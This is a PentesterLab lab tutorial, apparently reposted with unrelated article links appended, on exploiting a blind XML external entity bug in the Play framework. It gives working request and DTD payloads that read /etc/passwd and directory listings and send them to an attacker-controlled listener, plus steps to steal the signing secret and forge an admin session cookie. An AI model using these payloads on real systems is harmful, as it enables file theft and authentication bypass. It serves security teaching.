Play XML Entities
链接:https://pentesterlab.com/exercises/play_xxe/course
Introduction
This course details the exploitation of a XML entity bug in the Play framework. This issue can be used to retrieve arbitrary files and list the content of arbitrary directories.
The interresting thing about this bug is that it's completely transparent and can stay (and stayed) unnoticed for a long time. To find this bug in a black-box test, you need to know what you are looking for. If you want to go ahead without following the course, you can find the advisory here.
The Play Framework
The Play Framework is a web framework that allows developers to quickly build web applications in Java or Scala. The way the code is organised and the URL are mapped are very similar to Ruby-on-Rails.
Like Ruby-on-Rails, Play (auto-magically) manages multiple content-types when it receives HTTP requests. Here the application is really simple and has nothing to do with XML, it's just a simple login page. However, since the Play framework automatically parses XML requests, we are able to exploit this bug to read arbitrary files.
The vulnerability
When parsing XML messages, the most important security check is to ensure that XML entities have been disabled. XML entities can be used to tell the XML parser to fetch specific content:
- From the filesystem.
- From a web server (HTTP, HTTPs).
- From a FTP server.
- ...
This can obviously be used by an attacker to retrieve sensitive information on the application (path, passwords, source code,...).
The bug impacting Play was a XML entities bug, however this attack is completely blind and no information will be displayed in the response. That's why we will need another way to get information out.
The exploitation
To perform the exploitation, we will need to follow the following steps:

My prefered way of doing this (as it's a blind attack involving multiple steps) is to have 4 terminals next to each other:
- One to send the initial request (step 1).
- One to serve the DTD (step 2&3)
- One to retrieve the information sent by the server (step 5).
- One for debugging purpose.
The initial request (step 1)
First, we need to send the right HTTP request. The easiest way to do that is to build a tiny script that will connect to the server and send the request. We don't really care about the response but we can still retrieve it. You can perform the same thing with a proxy (preferably with a repeater mode) or manually with netcat. The only thing with netcat is that you will need to manually set the size of the Content-Length header.
The initial request needs to be a POST request to ensure that the framework will parse the body of the request. Here the application is pretty simple and we can see that when we try to log in, a POST request is sent:
POST /login HTTP/1.1

Host: vulnerable

User-Agent: PentesterLab

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://vulnerable/login

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 27

username=test&password=test
We will now need to modify this request to send XML, to do this, we will need:
- Remove all the uneeded information to make debugging easier.
- To add the XML message in the body of the request.
- To change the
Content-Typeof the request.
POST /login HTTP/1.1

Host: vulnerable

Connection: close

Content-Type: text/xml

Content-Length: 36

<?xml version="1.0"?>

<foo>bar</foo>
Finally, we need to add the XML entity payload:
POST /login HTTP/1.1

Host: vulnerable

Connection: close

Content-Type: text/xml

Content-Length: 97

<?xml version="1.0"?>

<!DOCTYPE foo SYSTEM "http://192.168.159.1:3000/test.dtd">

<foo>&e1;</foo>
Where http://192.168.159.1:3000/test.dtd is the location of the DTD.
Now that we have a proper HTTP request containing XML, we can send it to the server. If all goes well, the server should respond with a HTTP 400 error as it's unabled to retrieve the DTD.
Serving the DTD (step 2&3)
To serve the DTD or any file, you will need a web server. This can be done with any server, however you will need to be able to see if the server tries to retrieve the DTD. In a real scenario, the server may not be able to access your server, so you will need to be able to detect that something is preventing that.
The easiest ways to do that are:
- Run a tiny web server in the foreground. I personally use Webrick and have a Shell alias always ready to start a web server:
alias web="ruby -run -ehttpd . -p3000"
- Run a web sever and use
tail -fon the log to see every request received.
Using the alias above, you should see the following:
% web

[2015-03-31 08:19:28] INFO  WEBrick 1.3.1

[2015-03-31 08:19:28] INFO  ruby 1.9.3 (2012-12-25) [x86_64-darwin12.2.1]

[2015-03-31 08:19:28] WARN  TCPServer Error: Address already in use - bind(2)

[2015-03-31 08:19:28] INFO  WEBrick::HTTPServer#start: pid=6028 port=3000
Once you got this working, make sure you can access the file using a browser and that you can see the requests:
localhost - - [31/Mar/2015:08:20:46 AEDT] "GET /test.dtd HTTP/1.1" 200 153

http://localhost:3000/ -> /test.dtd
To force the server to send you the content, you will need to use the following DTD:
<!ENTITY % p1 SYSTEM "file:///etc/passwd">

<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">

%p2;
This DTD will force the XML parser to read the content of /etc/passwd and assigned it to the variable p1. Then it will create another variable p2 that containt a link to your malicious server and the value of p1. Then it will print the value of p2 using the %p2. After parsing the DTD will look like:
<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?[/etc/passwd]'>
Where [/etc/passwd] is the content of /etc/passwd.
If you look back at the initial request that we sent, the body contains a reference to e1: <foo>&e1;</foo>.
Once the server finished processing the DTD, it will resolve the reference to e1 and send the content of /etc/passwd to your server.
Retrieving the information (step 5)
Finally, we need a way to receive the information. You can do that using:
netcat -l -p 3001but you will need to restart the process every time you access the TCP port.socat TCP-LISTEN:3001,reuseaddr,fork -that will not shutdown after the first request but can block after few requests.
Now that we have everything working we can retrieve the content of /etc/passwd:

In the top right, we can see the final request with the content of /etc/passwd in the URL:
GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1

User-Agent: Java/1.7.0-internal

Host: 192.168.159.1:3001

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Connection: keep-alive
Detecting this kind of bugs in the wild
In the wild, you can't be sure that the server will be allowed to connect back to you. To detect this bug (and if the server resolves external names), you can use DNS.
To do so, you just need to setup a DNS server and monitor its logs. Then you can send the initial request with a XML entity pointing to your domain: http://rand0m123.blah.ptl.io/. If the server is vulnerable to XML entity attacks (and can resolve external DNS name), you will see a DNS query from the vulnerable server.
Finding the secret URL
Now that everything is working, we will need to find the secret URL. Play framework uses a route file to configure what URL are available and what method should be call. We need to find this file to get access to the secret URL.
A common way to find where the application is located is to access the environment. This can be done by trying to read /proc/self/environ. However, this will not work as the parser does not support reading from /proc (probably because it's using DataInputStream).
If we go back to the content of /etc/passwd and URL-decode it (for example using Ruby), we can see that a play user exists:
% irb

1.9.3-p362 :001 > require 'uri'

 => true

1.9.3-p362 :002 > puts URI.decode("GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1")

GET /BLAH?root:x:0:0:root:/root:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/false

tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh

pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh

play:x:100:65534:Linux User,,,:/opt/play-2.1.3/xxe/:/bin/false

mysql:x:101:65534:Linux User,,,:/home/mysql:/bin/false
The home directory of this user is /opt/play-2.1.3/xxe/, there is a good chance that it's where the application is located.
Depending on the XML parser, it's also possible to retrieve the listing of a directory. The only way to see if it works is to try. Here we can modify the DTD file to point to /opt/play-2.1.3/xxe/:
<!ENTITY % p1 SYSTEM "file:///opt/play-2.1.3/xxe/">

<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">

%p2;
And we can see the content of the directory:
GET /BLAH?.gitignore%0A.settings%0Aapp%0Aconf%0Alogs%0Aproject%0Apublic%0AREADME%0ARUNNING_PID%0Atarget%0Atest%0A HTTP/1.1
Which again, can be decoded to:
GET /BLAH?.gitignore

.settings

app

conf

logs

project

public

README

RUNNING_PID

target

test

 HTTP/1.1
Using this, you should be able to find conf/routes. Once you managed to retrieve this routes file, you should be able to access the secret URL.
Tampering the session
Another important file for a Play application is the application.conf, this file contains the secret used to sign the session. This file is also available in the conf directory of the application. Once you have that file, you can easily sign your own session using the secret.
First, you need to retrieve the conf/application.conf file using what you saw above. The second step is to forge and sign your session using this secret. To do that we need a better understanding of what is in the session. We can leak the source code of the application to get a better understanding of the logic in place.
Based on the conf/routes file, we know that the method controllers.Application.login is called when we submit the login form. By convention, this code is available in app/controllers/Application.java (or .scala if it's a Play application using Scala).
Once we retrieved the source code of this controller, we can see that the session management is done by using a variable named user that gets put in the session:
      User user = User.findByUsername(username);

      if (user!=null) {

          if (user.password.equals(md5(username+":"+password) )) {

            session("user",username);

            return redirect("/");
We will need to forge a Play session that contains the variable user with the value admin.
If you looked at our other exercise on Play: Play Session Injection, you may be surprised that the internals of Play's sessions have changed since.
The previous pattern was:
signature-%00name1:value1%00%00name2:value2%00
In this version of Play, the following is used:
signature-name1=value1&name2=value2
The code used can be found in framework/src/play/src/main/scala/play/api/mvc/Http.scala:
    def encode(data: Map[String, String]): String = {

      val encoded = data.map {

        case (k, v) => URLEncoder.encode(k, "UTF-8") + "=" +

URLEncoder.encode(v, "UTF-8")

      }.mkString("&")

      if (isSigned)

        Crypto.sign(encoded) + "-" + encoded

      else

        encoded

    }
We will now need to add our own variable: user=admin
Finally, we can sign the session, the original code looks like:
  def sign(message: String, key: Array[Byte]): String = {

    val mac = Mac.getInstance("HmacSHA1")

    mac.init(new SecretKeySpec(key, "HmacSHA1"))

    Codecs.toHexString(mac.doFinal(message.getBytes("utf-8")))

  }
In ruby, this can be done using:
KEY = "[KEY FOUND IN conf/application.conf]"

def sign(data)

  OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, KEY,data)

end
The final step is to know the name of the session's cookie. Since it has not been changed in conf/application.conf, the default name is used: PLAY_SESSION.

After setting this cookie in our browser, we can see that we are now logged in as admin:
Conclusion
This exercise explained you how to exploit a XML entity bug in the Play framework. This bug is pretty interesting since it impacts the framework itself as opposed to the way the developers used it. I hope you enjoyed learning with PentesterLab.
Play XML Entities的更多相关文章
- Groovy 处理 XML
1. Parsing XML 1.1. XmlParser and XmlSlurper The most commonly used approach for parsing XML with Gr ...
- Jersey(1.19.1) - XML Support
As you probably already know, Jersey uses MessageBodyWriters and MessageBodyReaders to parse incomin ...
- List of XML and HTML character entity references
A character entity reference refers to the content of a named entity. An entity declaration is creat ...
- 使用Markup解析xml文件
1:怎么获取Markup.cpp 和 Markup.h 首先到http://www.firstobject.com/dn_markup.htm链接下,下载Release 11.5 zip (579k) ...
- Java基础之Calendar类、JNDI之XML
一.Calendar类 从JDK1.1版本开始,在处理日期和时间时,系统推荐使用Calendar类进行实现.在设计上,Calendar类的功能要比Date类强大很多,而且在实现方式上也比Date类要 ...
- xml配置文件中的转义字符
https://stackoverflow.com/questions/14607920/the-character-breaks-passwords-that-are-stored-in-the-w ...
- NHibernate系列文章二十五:NHibernate查询之Query Over查询(附程序下载)
摘要 这一篇文章介绍在NHibernate 3.2里引入的Query Over查询,Query Over查询跟Criteria查询类似.首先创建IQueryOver对象,然后通过调用该对象的API函数 ...
- NHibernate系列文章二十一:延迟加载
摘要 NHibernate的延迟加载机制是很重要的内容.通过关系映射将数据库表之间的关系映射成对象之间的关系,如果没有延迟加载机制,从主表的一个对象的查询将直接查询出所有与该对象关联的其他对象,如果关 ...
- NHibernate系列文章二十:NHibernate关系之一对一(附程序下载)
摘要 NHibernate一对一关系虽然不经常碰到,但是在对于数据库结构优化的时候,经常会碰到一对一关系.比如,产品详细信息比较多的时候,可以把产品详细信息放到另一张表里面,Product主表只记录产 ...
随机推荐
- PHP-FPM安装报错解决
PHP源码安装 setenforce 0--------------------------------------------------------------------安装php时的报错che ...
- 20165223 Linux安装及命令入门
预备作业3:Linux安装及命令入门 一.VirtualBox和Ubuntu的安装 通过学习实践基于VirtualBox虚拟机安装Ubuntu图文教程,我开始学习虚拟机的安装,根据教程一步步试着安装. ...
- Yii2 如何输出 sql 语句?
可以用 $model->find()->createCommand()->getRawSql(); 不能带 all(). find() 它的 返回值类型是 yii\db\Active ...
- spring-boot-starter-redis配置详解
spring-boot-starter-redis配置详解 spring-boot-starter-redis主要是通过配置RedisConnectionFactory中的相关参数去实现连接red ...
- JS小积累(二)— 自动获取浏览器尺寸
JS小积累-获取浏览器窗口尺寸 作者: 狐狸家的鱼 GitHub:八至 autodivheight(); function autodivheight() { //函数:获取尺寸 //获取浏览器窗口高 ...
- 清流,获取点击的img路径
清流: <div style="clear:both"></div> 获取img的路径到TextBox3内: //获取展示的头像的集合var _heads ...
- Linux基本命令总结(二)
接上篇: 7,cp命令用来复制文件或者目录,是Linux系统中最常用的命令之一.一般情况下,shell会设置一个别名,在命令行下复制文件时,如果目标文件已经存在,就会询问是否覆盖,不管你是否使用-i参 ...
- 做IT项目管理也需要具备产品思维
不知道大家有没有听过大胡子姜志辉老师的公开课,我自己认为讲的还是不错的. 因为本身大胡子老师就是一个IT行业的人士,自己还经历了程序员.架构师.项目经理.敏捷教练.产品经理.公司持有人等多个角色.所以 ...
- 第二十二节,TensorFlow中RNN实现一些其它知识补充
一 初始化RNN 上一节中介绍了 通过cell类构建RNN的函数,其中有一个参数initial_state,即cell初始状态参数,TensorFlow中封装了对其初始化的方法. 1.初始化为0 对于 ...
- POJ 2976 Dropping tests(01分数规划)
Dropping tests Time Limit: 1000MS Memory Limit: 65536K Total Submissions:17069 Accepted: 5925 De ...